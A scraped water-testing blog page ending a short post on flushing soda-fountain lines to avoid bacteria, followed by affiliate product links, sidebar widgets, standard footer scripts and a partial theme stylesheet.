<p>Sounds stupid, but a little cleaning, or in this case flushing, goes a long way when it comes to keeping our sodas, beers and water bacteria-free. Check the owners manual for instructions on how to properly flush the lines in your machines today!</p>
<p align=center></p>
<table border=0 align=center cellpadding=5 cellspacing=5>
<tr>
<td width=33% valign=bottom class="images">
<p align=center><a rel="nofollow" href=http://www.filterwater.com/pc-144-15-ultraviolet-water-sterilizer.aspx?affid=10174><img src=http://www.filterwater.com/images/Product/icon/144.jpg border=0 alt="Filter Water: Ultraviolet Water Sterilizer"><br />Ultraviolet Water Sterilizer<br />for Water Coolers</a></p>
</td>
<td width=34% valign=bottom class="images">
<p align=center><a rel="nofollow" href=http://www.filterwater.com/pc-182-15-cup-holder.aspx?affid=10174><img src=http://www.filterwater.com/images/Product/icon/182.jpg border=0 alt="Filter Water: Paper Cup Holder"><br />Paper Cup Holder<br />for Water Coolers</a></p>
</td>
<td width=33% valign=bottom class="images">
<p align=center><a rel="nofollow" href=http://www.filterwater.com/pc-183-15-paper-cups.aspx?affid=10174><img src=http://www.filterwater.com/images/Product/icon/183.jpg border=0 alt="Filter Water: 100 Paper Cups"><br />100 Paper Cups<br />for Water Coolers</a></p>
</td>
</tr>
</table>
<p>Concerned that your <a rel="nofollow" href=http://www.filterwater.com/c-15-water-coolers.aspx><strong>water cooler</strong></a> may have harmful bacteria in it? Try the <a href=http://watersafe-test-kits.com/watersafe-water-cooler-bacteria.shtml><strong>WaterSafe Water Cooler Bacteria</strong></a> test kit!</p>
</div>

<div class="postnet">

<!--

<p class="delicious"><a href="http://del.icio.us/post?url=http://watertestingblog.com/2010/01/08/fecal-bacteria-from-the-soda-fountain/&amp;title=Fecal Bacteria From the Soda Fountain?" rel="external nofollow">add to deli.cio.us</a></p>

<p class="digg"><a href="http://digg.com/submit?phase=2&amp;url=http://watertestingblog.com/2010/01/08/fecal-bacteria-from-the-soda-fountain/&amp;title=Fecal Bacteria From the Soda Fountain?" rel="external nofollow">digg it</a></p>

<p class="reddit"><a href="http://reddit.com/submit?url=http://watertestingblog.com/2010/01/08/fecal-bacteria-from-the-soda-fountain/&amp;title=Fecal Bacteria From the Soda Fountain?" rel="external nofollow">reddit it</a></p>

<p class="stumble"><a href="http://www.stumbleupon.com/submit?url=http://watertestingblog.com/2010/01/08/fecal-bacteria-from-the-soda-fountain/&amp;title=Fecal Bacteria From the Soda Fountain?" rel="external nofollow">stumble it</a></p>

<p class="send"><a href="mailto:your@friend.com?subject=check this post - Fecal Bacteria From the Soda Fountain?&amp;body=http://watertestingblog.com/2010/01/08/fecal-bacteria-from-the-soda-fountain/ " rel="nofollow">send to buddy</a></p>

-->

<p class="commented"><a href="http://watertestingblog.com/2010/01/08/fecal-bacteria-from-the-soda-fountain/#respond">No Comments, Yet... Got Something to Say?</a></p>

</div>
</div>




<div id="pnav">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>



</div>
<div id="postwrap-bottom"></div>
</div>


<div id="sidebar">

<form method="get" action="/index.php" id="searchform">
<h3 id="shead">Search</h3>
<p id="sbhead"><input name="s" type="text" class="st" value="Search Keyword" onfocus="if (this.value == 'Search Keyword') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search Keyword';}" size="10" tabindex="1" /> </p>
<p id="submit-t"><input name="search" type="image" src="http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/images/search.png" alt="search" /></p>
</form>








<div id="widget-bar">



<h3>Water Testing Categories</h3><ul><li><label class="screen-reader-text" for="cat">Water Testing Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2098">Air Filters</option>
	<option class="level-0" value="1077">alkalinity</option>
	<option class="level-0" value="720">Ammonia</option>
	<option class="level-0" value="717">Aquarium</option>
	<option class="level-0" value="3">Arsenic</option>
	<option class="level-0" value="102">Arsenic in Food</option>
	<option class="level-0" value="2140">Arsenic in Juice</option>
	<option class="level-0" value="32">Arsenic in Water</option>
	<option class="level-0" value="309">Arsenic in Wood</option>
	<option class="level-0" value="2338">Arsenic Quick</option>
	<option class="level-0" value="101">Arsenic Test</option>
	<option class="level-0" value="284">atrazine</option>
	<option class="level-0" value="2538">Austin Springs Water Filters</option>
	<option class="level-0" value="5">Bacteria</option>
	<option class="level-0" value="134">Biguanide</option>
	<option class="level-0" value="2472">Boil Water Advisory</option>
	<option class="level-0" value="243">Bottled Water</option>
	<option class="level-0" value="116">Bromine</option>
	<option class="level-0" value="2107">Charitable Causes</option>
	<option class="level-0" value="58">Child Care Test Strip</option>
	<option class="level-0" value="1854">Chloramines</option>
	<option class="level-0" value="4">Chlorine</option>
	<option class="level-0" value="53">Chlorine Testing</option>
	<option class="level-0" value="1728">Chromium</option>
	<option class="level-0" value="72">City Water Test</option>
	<option class="level-0" value="170">Coliform</option>
	<option class="level-0" value="52">Combined Chlorine</option>
	<option class="level-0" value="2109">Conductivity</option>
	<option class="level-0" value="2667">Contests &amp; Giveaways</option>
	<option class="level-0" value="8">Copper</option>
	<option class="level-0" value="22">Cyanide</option>
	<option class="level-0" value="57">Daycare Test Strip</option>
	<option class="level-0" value="123">DBP</option>
	<option class="level-0" value="197">Disinfectant</option>
	<option class="level-0" value="178">Disinfection Byproducts</option>
	<option class="level-0" value="54">DPD</option>
	<option class="level-0" value="56">DPD Powder Pillows</option>
	<option class="level-0" value="144">DPD ReagentStrip</option>
	<option class="level-0" value="55">DPD Tablets</option>
	<option class="level-0" value="23">Emergency Responder</option>
	<option class="level-0" value="659">Environmental</option>
	<option class="level-0" value="2644">Environmental News</option>
	<option class="level-0" value="1833">eXact Micro 7+ Meter</option>
	<option class="level-0" value="145">eXact Strip DPD</option>
	<option class="level-0" value="343">Fluoride</option>
	<option class="level-0" value="65">Food Processing</option>
	<option class="level-0" value="2581">Food Safety</option>
	<option class="level-0" value="1436">Fracking</option>
	<option class="level-0" value="50">Free Chlorine</option>
	<option class="level-0" value="2586">General Safety</option>
	<option class="level-0" value="36">Ground Water</option>
	<option class="level-0" value="125">HAA5</option>
	<option class="level-0" value="127">Haloacetic Acid</option>
	<option class="level-0" value="10">Hardness</option>
	<option class="level-0" value="2601">Health</option>
	<option class="level-0" value="71">Home Water Test Kits</option>
	<option class="level-0" value="70">Home Water Testing</option>
	<option class="level-0" value="798">hydrogen sulfide</option>
	<option class="level-0" value="7">Iron</option>
	<option class="level-0" value="9">Lead</option>
	<option class="level-0" value="469">manganese</option>
	<option class="level-0" value="49">Max Contaminant Level</option>
	<option class="level-0" value="384">mercury</option>
	<option class="level-0" value="6">Metals</option>
	<option class="level-0" value="73">Municipal Water Test</option>
	<option class="level-0" value="98">National Stock Number</option>
	<option class="level-0" value="186">Nitrate</option>
	<option class="level-0" value="187">Nitrite</option>
	<option class="level-0" value="198">Ozone</option>
	<option class="level-0" value="12">Peroxide</option>
	<option class="level-0" value="766">Personal Water Filter</option>
	<option class="level-0" value="282">Pesticide</option>
	<option class="level-0" value="11">pH</option>
	<option class="level-0" value="48">Pool Water</option>
	<option class="level-0" value="765">Portable Water Bottle</option>
	<option class="level-0" value="66">Produce Washing</option>
	<option class="level-0" value="199">Quaternary Ammonia</option>
	<option class="level-0" value="2423">Radiation</option>
	<option class="level-0" value="1151">Radioactivity</option>
	<option class="level-0" value="618">Radon</option>
	<option class="level-0" value="1050">replacement water filter</option>
	<option class="level-0" value="303">Reverse Osmosis</option>
	<option class="level-0" value="1389">Salt</option>
	<option class="level-0" value="196">Sanitizer</option>
	<option class="level-0" value="337">sensafe</option>
	<option class="level-0" value="285">simazine</option>
	<option class="level-0" value="1388">Sodium</option>
	<option class="level-0" value="28">Solvent Testing</option>
	<option class="level-0" value="372">TDS</option>
	<option class="level-0" value="43">Test Strip</option>
	<option class="level-0" value="610">Testing Devices</option>
	<option class="level-0" value="126">THM</option>
	<option class="level-0" value="51">Total Chlorine</option>
	<option class="level-0" value="124">Trihalomethane</option>
	<option class="level-0" value="1314">UV Sterilizer</option>
	<option class="level-0" value="2446">Volatile Organic Compounds</option>
	<option class="level-0" value="302">Water Filter</option>
	<option class="level-0" value="2645">Water News</option>
	<option class="level-0" value="64">Water Quality Testing</option>
	<option class="level-0" value="2112">Water Softener</option>
	<option class="level-0" value="74">Water Test Kit</option>
	<option class="level-0" value="750">Water Test Meters</option>
	<option class="level-0" value="1">Water Testing</option>
	<option class="level-0" value="2394">Watercheck Test Kits (NTL Testing Labs)</option>
	<option class="level-0" value="336">watersafe</option>
	<option class="level-0" value="2380">WaterSafe</option>
	<option class="level-0" value="35">Well Water</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			location.href = "http://watertestingblog.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</li></ul>				<h3>Recent Articles</h3><ul><li>		<ul>
					<li>
				<a href="http://watertestingblog.com/2019/12/05/save-10-for-the-holidays-yes-2/">Save 10% for the Holidays?  YES!</a>
						</li>
					<li>
				<a href="http://watertestingblog.com/2019/12/05/save-10-for-the-holidays-yes/">Save 10% for the Holidays?  YES!</a>
						</li>
					<li>
				<a href="http://watertestingblog.com/2019/11/19/wash-your-hands-ya-dirty-cretins-p-2/">Wash your hands, ya&#8217; dirty cretins!  :P</a>
						</li>
				</ul>
		</li></ul>		<h3>Water Testing Blog on Twitter</h3><ul><li>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/watertestblog" data-widget-id="383626935705673728">Tweets by @watertestblog</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

</div>
		</li></ul><h3>Sign Up for Water &#038; Enviro News</h3><ul><li>			<div class="textwidget"><script type="text/javascript" src="http://widgets.paper.li/javascripts/sr.subscribe.min.js"></script>
<script type="text/javascript">
paperli.subscribe.show({
id: '04b18a64-acbe-4862-948d-164a6adbf12e',
domain: 'paper.li',
width: '100%',
locale: {"title":"Get Water & Enviro News","email.placeholder":"Enter Email to Subscribe","subscribe":"Subscribe"},
style: '.subscribe-widget{background-color:#f8f9fa;}h2{color:#000;}.btn-info{background-color:#5e72e0;border-color:#5e72e0;color:#fff;}'
});
</script></div>
		</li></ul><h3>Blogroll</h3><ul><li>
	<ul class='xoxo blogroll'>
<li><a href="http://shop.watertestingblog.com/Chlorine-Test-Kits_c4.htm" title="Test Kits for Free &amp; Total Chlorine">Chlorine Test Kits</a></li>
<li><a href="http://www.newegg.com/Product/ProductList.aspx?Submit=ENE&#038;N=1065578377&#038;ShowDeactivatedMark=False&#038;IsNodeId=1&#038;sstore=1" rel="me" title="Water Test Kit Store&#8217;s Products Now Available on Newegg.Com" target="_blank">Newegg Water Test Kit Store</a></li>

	</ul>
</li></ul>
<h3>Meta</h3><ul><li>			<ul>
			<li><a href="http://watertestingblog.com/wp-login.php?action=register">Register</a></li>			<li><a href="http://watertestingblog.com/wp-login.php">Log in</a></li>
			<li><a href="http://watertestingblog.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://watertestingblog.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</li></ul><h3>Multipure Water Filters</h3><ul><li>			<div class="textwidget"><p>Once you have properly tested your drinking water and learned what quality issues may need attention, then you can begin your search for the right water treatment system to address your unique water quality concerns!

<p align=center><a rel="nofollow" href="http://www.multipure.com/cgi-multipure/sb/ref.cgi?storeid=*0e85a54a1876201d65&name=Mike_Clarke_430353&url=http://www.multipure.com/products.html"><img src=http://filter-drinking-water.com/logos/multipure-ind-dist-logo-thumb.gif border=0 alt="Multipure Water Filter Systems" vspace="3"><br>Independent Distributor<br>ID #430353</a></p></div>
		</li></ul></div>
</div>

<div id="footer">
<div class="alignleft">
&copy; 2026 Water Testing Blog &amp; Water Test Kit Store. Designed by <a target="_new" rel="nofollow" href="http://www.mkels.com">Michael Kelsinger</a> for <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/watertestingblog.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var website_information = {"plugin_url":"http:\/\/watertestingblog.com\/wp-content\/plugins"};
/* ]]> */
</script>
<script type='text/javascript' src='http://watertestingblog.com/wp-content/plugins/social-media-badge-widget/js/social-media-badge-widget.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://watertestingblog.com/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>
</div>
<div class="alignright">
<a href="http://watertestingblog.com/feed/">Entries (RSS)</a>
&nbsp;|&nbsp;
<a href="http://watertestingblog.com/comments/feed/">Comments (RSS)</a>
</div>
</div>


</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://watertestingblog.com/wp-content/themes/vibrantech/vibrantech/style.css
body_size: 4058
content:
/*

Theme Name: Vibrantech
Theme Date: 010109
Theme Type: Technology
Theme URI: http://www.mkels.com/
Description: Unique Wordpress Theme With Four Featured Content Frontpage. This theme and several hundred of others are available for free download at <a href="http://www.wordpresstemplates.com/">Wordpress Templates</a>.
Author: Micheal kelsinger
Author URI: http://www.mkels.com/
Designer: Micheal Kelsinger
Tags: lime blue, fixed width, two columns, widget-ready, thread comment ready, featured column

*/


body {
	font-family: Arial, Tahoma, "Lucida Sans";
	font-size: small;
	color: #545454;
	margin: 0px;
	padding: 0px;
	background: #09678d url(images/background.png) repeat-x top;
}
.textwidget a {
	color: #FFFFFF!important;
	text-decoration: underline!important;
	background: url(none)!important;
	padding: 0px!important;
}
h1, h2, h3, h4, h5, h6 {
	font-family: Arial, Tahoma, "Lucida Sans";
	font-weight: normal;
	letter-spacing: -0.05em;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
#wp-calendar {
	text-align: center;
	margin: 0px;
	padding: 0px;
	width: 100%;
}
#wp-calendar a {
	text-decoration: underline!important;
	background: url(none)!important;
}
#sidebar select {
	font-family: Arial, Helvetica!important;
	font-size: 13px!important;
	padding: 2px!important;
	width: 90%!important;
}
ul#flickr {
	margin: 0px!important;
	float: left!important;
	width: 100%!important;
	list-style-type: none!important;
	text-align: center!important;
}
ul#flickr li a {
	background: url(none)!important;
	padding: 0px!important;
	text-decoration: underline!important;
}
ul#flickr li img {
	float: left;
	margin-right: 8px;
	margin-bottom: 8px;
}


ul#ads {
	margin: 0px!important;
	float: left!important;
	width: 100%!important;
	list-style-type: none!important;
	text-align: center!important;
}
ul#ads li a {
	background: url(none)!important;
	padding: 0px!important;
	text-decoration: underline!important;
}
ul#ads li img {
	float: left;
	margin-right: 4px;
	margin-bottom: 4px;
	border: 2px solid #1A80A9;
}

#wrapper {
	margin: 0px auto;
	width: 996px;
}
#container {
	background: url(images/shade.png) no-repeat 90% top;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#navigation {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#site-des {
	margin: 0px;
	padding: 20px 1% 0px;
	float: left;
	width: 98%;
}
#site-des h1 {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 24px;
	color: #FFFFFF;
}
#site-des h1 a {
	color: #f8f8f8;
	text-decoration: none;
}

#site-des p {
	font-size: 13px;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #FFFFFF;
}

#site-nv {
	margin: 0px;
	padding: 25px 1% 0px;
	float: left;
	height: 65px;
	width: 98%;
	background: url(images/nv.png) no-repeat center bottom;
}
#nv-in {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 730px;
	position: relative;
}
#nv-feed {
	margin: 0px;
	padding: 5px 0px 0px;
	float: right;
	width: 125px;
	color: #eeeeee;
	font-size: 14px;
	font-weight: bold;
}
#nv-feed a {
	color: #eee;
	text-decoration: none;
}
#nv-feed a:hover {
	color: #57B6D4;
	text-decoration: underline;
}
#content {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 996px;
}
#postentry {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 700px;
}

#postwrap {
	float: left;
	width: 670px;
	background: url(images/center-c.png) repeat-y;
	padding-right: 15px;
	padding-left: 15px;
}
#postwrap-top {
	background: url(images/top-c.png) no-repeat bottom;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 26px;
	width: 700px;
}
#postwrap-bottom {
	background: url(images/bottom-c.png) no-repeat top;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 55px;
	width: 700px;
}

#featcontent {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 996px;
}
#ftop {
	background: url(images/top-t.png) no-repeat;
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	height: 21px;
}
#fcontent {
	background: url(images/center-t.png) repeat-y;
	margin: 0px;
	padding: 0px 15px;
	float: left;
	width: 966px;
}
#fcontent img {
	border-width: 0px;
	border-style: none;
}

#fbottom {
	background: url(images/bottom-t.png) no-repeat top;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	height: 50px;
}


#fcontent .classfeat {
	float: left;
	width: 220px;
	margin: 0px 8px;
	padding: 0px;
}
#fcontent .fimg {
	float: left!important;
	height: 80px!important;
	width: 214px!important;
	overflow: hidden!important;
	border: 3px solid #0996b6;
}
#fcontent .classfeat .fimg img {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}

#fcontent .fimg a {
	display: block;
	height: 80px;
	width: 214px;
	overflow: hidden;
}

.classfeat h1 {
	font-size: 15px;
	margin: 0px;
	padding: 8px 0px 0px;
	float: left;
	width: 100%;
	font-weight: bold;
	color: #000000;
}
.classfeat p {
	font-size: 12px;
	line-height: 18px;
	color: #464646;
	margin: 0px;
	padding: 8px 0px 0px;
	float: left;
	width: 100%;
}
.classfeat p a {
	color: #0996B6;
	text-decoration: underline;
}
.classfeat p a:hover {
	color: #000000;
	text-decoration: underline;
}
.classfeat .morestuff {
	margin: 0px;
	padding: 0px;
	float: right;
}
#sidebar {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 296px;
}
#sidebar #searchform {
	background: url(images/sidebar.png) no-repeat;
	margin: 0px;
	padding: 5px 10px 0px;
	float: left;
	height: 95px;
	width: 276px;
}
#searchform #sbhead {
	background: url(images/search-l.png) no-repeat;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 33px;
	width: 273px;
}
#searchform #shead {
	font-size: 16px;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #000000;
	line-height: 22px;
	font-weight: bold;
}
#sbhead .st {
	background: #096F94;
	border: 1px solid #096F94;
	width: 200px;
	margin-top: 5px;
	margin-left: 8px;
	font-family: Arial, Helvetica;
	font-size: 14px;
	font-weight: bold;
	color: #FFFFFF;
}
#searchform #submit-t {
	margin: 5px 0px 0px;
	padding: 0px;
	float: right;
}


#widget-bar {
	background: url(images/shade-sidebar.png) no-repeat 3px 3px;
	float: left;
	width: 266px;
	margin: 0px;
	padding: 15px 15px 0px;
}
#postwrap h2 {
	font-size: 19px;
	color: #000000;
	margin: 0px 0px 25px;
	padding: 0px;
	float: left;
	width: 100%;
	border-bottom: 1px solid #E1F7FD;
}
.postmeta {
	margin: 0px 0px 30px;
	padding: 0px;
	float: left;
	width: 100%;
	overflow: hidden;
}
.postmeta iframe {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#postwrap #cse-search-results {
	margin: 0px!important;
	padding: 0px!important;
	float: left!important;
	width: 100%!important;
	overflow: hidden!important;
}
.postmeta h1 {
	font-size: 23px;
	line-height: 26px;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #000000;
	font-weight: 700;
	text-transform: capitalize;
}
.postmeta h1 a {
	color: #0F516C;
	text-decoration: none;
}
.postmeta h1 a:hover {
	color: #000000;
	text-decoration: underline;
}
.postauthor {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 12px;
	color: #666666;
	line-height: 18px;
}
.postmeta a {
	color: #0F516C;
	text-decoration: underline;
}
.postmeta a:hover {
	color: #000000;
	text-decoration: underline;
}
.postcontent {
	margin: 0px;
	padding: 25px 0px 35px;
	float: left;
	width: 100%;
	font-size: 13px;
	color: #292929;
	line-height: 22px;
	font-weight: 400;
}
.postcontent img {
	border-width: 0px;
	border-style: none;
}
.postnet {
	background: #f2f6f7;
	border-top: 2px solid #E8EEF0;
	border-bottom: 2px solid #E8EEF0;
	margin: 0px;
	padding: 1% 2%;
	float: left;
	width: 96%;
}
.postnet p {
	margin: 0px 15px 0px 0px;
	float: left;
	line-height: 18px;
	font-size: 11px;
	color: #000000;
	font-weight: bold;
	padding: 0px;
}
p.delicious {
	background: url(images/deli.png) no-repeat left center;
	padding-left: 22px;
}
p.digg {
	background: url(images/digg.png) no-repeat left center;
	padding-left: 22px;
}
p.reddit {
	background: url(images/reddit.png) no-repeat left center;
	padding-left: 22px;
}
p.stumble {
	background: url(images/stumble.png) no-repeat left center;
	padding-left: 22px;
}
p.send {
	background: url(images/email.png) no-repeat left center;
	padding-left: 25px;
}
p.commented {
	background: url(images/comment.png) no-repeat left center;
	padding-left: 22px;
}
#widget-bar h3 {
	font-size: 19px;
	color: #EFEFEF;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
	border-bottom: 1px solid #09678D;
}
h3 span {
	color: #0066FF;
	text-decoration: none;
	background: #FFFFFF;
	padding: 0px 3px;
	font-family: Helvetica, Verdana;
	font-size: 19px;
	margin: 0px;
	letter-spacing: 1px;
	font-weight: bold;
}
h3 span span {
	color: #FF0099;
	text-decoration: none;
	margin: 0px;
	padding: 0px;
}
#widget-bar ul {
	margin: 0px;
	padding: 10px 0px 20px;
	float: left;
	width: 100%;
	list-style-type: none;
}
#widget-bar ul ul {
	margin: 0px!important;
	padding: 0px!important;
	float: left;
	width: 100%;
	list-style-type: none;
}
#widget-bar ul li {
	margin: 0px 0px 8px;
	padding: 0px;
	float: left;
	width: 100%;
	list-style-type: none;
	color: #eee;
}
#widget-bar ul ul li {
	margin: 8px 0px 0px;
	padding: 0px;
	float: left;
	width: 100%;
	list-style-type: none;
	color: #eee;
}
#widget-bar ul li a {
	background: url(images/bullet.png) no-repeat left 1px;
	padding-left: 18px;
	color: #FFFFFF;
	text-decoration: none;
}
#widget-bar ul ul li a {
	background: url(images/bullet.png) no-repeat left 1px;
	color: #FFFFFF;
	text-decoration: none;
}
#widget-bar ul li a:hover {
	background: url(images/bullet.png) no-repeat 3px 1px;
	padding-left: 18px;
	color: #D5F1FF;
	text-decoration: underline;
}
#pnav {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
#pnav .alignleft a {
	font-size: 12px;
	font-weight: bold;
	color: #09678D;
	text-decoration: none;
}

#pnav .alignleft {
	float: left;
	width: 45%;
}
#pnav .alignright {
	float: right;
	width: 45%;
	text-align: right;
}
#pnav .alignright a {
	font-size: 12px;
	font-weight: bold;
	color: #000000;
	text-decoration: none;
}
#commentpost {
	margin: 0px;
	padding: 15px 0px 0px;
	float: left;
	width: 100%;
}
#commentpost h4 {
	font-size: 18px;
	line-height: 30px;
	margin: 25px 0px 15px;
	padding: 0px;
	float: left;
	width: 100%;
	color: #000000;
}
.usercom {
	margin: 0px;
	padding: 2%;
	float: left;
	width: 95%;
}
.useravatar {
	float: right;
	height: 52px;
	width: 52px;
}
.useravatar img {
	border-width: 0px;
	border-style: none;
}
.usercomment {
	float: left;
	width: 570px;
}
.user-n {
	margin: 0px;
	padding: 0px 0px 5px;
	float: left;
	width: 100%;
	font-size: 14px;
	color: #09678D;
	border-bottom: 1px solid #eee;
	line-height: 18px;
}
.user-n a {
	font-weight: bold;
	color: #09678D;
	text-decoration: underline;
}

.user-t {
	margin: 0px;
	padding: 5px 0px 12px;
	float: left;
	width: 100%;
	font-size: 12px;
	line-height: 18px;
	color: #333333;
	overflow: hidden;
}
.user-t a {
	color: #09678D;
	text-decoration: underline;
}
#linking {
	margin: 0px;
	padding: 2%;
	float: left;
	width: 96%;
	list-style-type: none;
}
#linking li {
	margin: 0px 0px 8px;
	padding: 0px;
	float: left;
	width: 100%;
	font-size: 12px;
	color: #666666;
}
#linking li a {
	font-size: 13px;
	color: #09678D;
	text-decoration: underline;
	font-weight: bold;
}
#cf {
	margin: 0px;
	padding: 0px;
}
#cf label {
	font-size: 13px;
	font-weight: bold;
	font-family: Arial, Tahoma, "Lucida Sans";
	color: #333333;
	margin: 0px;
	padding: 0px;
}
#cf label a {
	color: #09678D;
	text-decoration: underline;
}

#cf p {
	margin: 5px 0px 25px;
	padding: 0px;
}
#cf .tf {
	margin: 0px;
	padding: 2px;
	width: 55%;
	border: 2px solid #dedede;
	font-family: Arial, Tahoma, "Lucida Sans";
	font-size: 13px;
}
#cf .af {
	margin: 0px;
	padding: 2px;
	width: 75%;
	border: 2px solid #dedede;
	font-family: Arial, Tahoma, "Lucida Sans";
	font-size: 13px;
	height: 160px;
}
#cf .tinput {
	padding: 2px 5px;
	margin: 0px;
	color: #000000;
	font-size: 13px;
	font-weight: bold;
	text-decoration: none;
	font-family: "Trebuchet MS", "Times New Roman", Tahoma;
	line-height: 18px;
	overflow: visible;
}
#footer {
	margin: 0px;
	padding: 30px 0px 0px;
	float: left;
	width: 100%;
	background: url(images/shade-bottom.png) no-repeat left bottom;
	font-size: 11px;
	line-height: 18px;
	color: #FFFFFF;
	height: 73px;
}
#footer .alignright {
	margin-top: 18px;
}

#footer a {
	color: #eee;
	text-decoration: none;
}
#footer a:hover {
	color: #eee;
	text-decoration: none;
}

#themeswitcher {
	margin: 0px;
	padding: 5px 0px 12px;
	float: left;
	width: 96%;
	list-style-type: none;
}
#themeswitcher li {
	margin: 0px;
	padding: 0px 0px 0px 5px;
	float: left;
	width: 95%;
}
#themeswitcher select {
	margin: 0px;
	padding: 2px;
	float: left;
	width: 98%;
	border: 1px solid #CCCCCC;
	color: #666666;
	background: #FFFFFF;
}
.akpc_pop {
	margin: 8px 0px;
	padding: 0px;
	clear: both;
	font-style: italic;
}


.subscribe-to-comments {
	font-size: 1em!important;
	color: #000000;
}
.subscribe-to-comments a {
	color: #003366;
	text-decoration: underline;
}

.pullquote-left {
	color: #000000;
	margin: 8px 8px 0px 2px;
	padding: 3px 3px 8px;
	float: left;
	width: 30%;
	text-align: center;
	font-size: 1.5em;
	font-style: italic;
	line-height: 20px;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Helvetica, sans-serif;
}
.pullquote-right {
	color: #000000;
	margin: 8px 8px 0px 2px;
	padding: 3px 3px 8px;
	float: right;
	width: 30%;
	text-align: center;
	font-size: 1.5em;
	font-style: italic;
	line-height: 20px;
	font-weight: normal;
	font-family: Georgia, "Times New Roman", Helvetica, sans-serif;
}


.caption-img-left {
	display: block;
	margin: 15px 5px 2px 0px;
	padding: 5px;
	float: left;
	width: 50%;
	background: #eeeeee;
	border: 1px solid #efefef;
}
.caption-img-left p {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}

.caption-img-left em {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}
.caption-img-left img {
	margin: 0px;
	padding: 0px;
	width: 100%;
	border-width: 0px!important;
	border-style: none!important;
}



.caption-img-right {
	display: block;
	margin: 15px 0px 2px 5px;
	padding: 5px;
	float: right;
	width: 50%;
	background: #eeeeee;
	border: 1px solid #efefef;
}
.caption-img-right p {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}

.caption-img-right em {
	font-size: 1em;
	color: #000000;
	padding: 0px;
	clear: both;
	display: block;
	margin: 0px;
	width: auto;
	text-decoration: none;
	line-height: 18px;
}
.caption-img-right img {
	margin: 0px;
	padding: 0px;
	width: 100%;
	border-width: 0px!important;
	border-style: none!important;
}
#subscribes {
	font-size: 11px;
	line-height: 18px;
	color: #000000;
	margin: 0px 0px 20px;
	padding: 0px;
	float: left;
	width: 100%;
}
#subscribes a {
	color: #003366;
	text-decoration: underline;
}

#subscribes a:hover {
	color: #0066CC;
	text-decoration: none;
}








dl {
	padding-left: 10px;
	font-size: 1em;
	margin-top: 8px;
	margin-bottom: 8px;
	font-family: Arial, Helvetica, sans-serif;

}

dt {
margin-bottom: 5px;
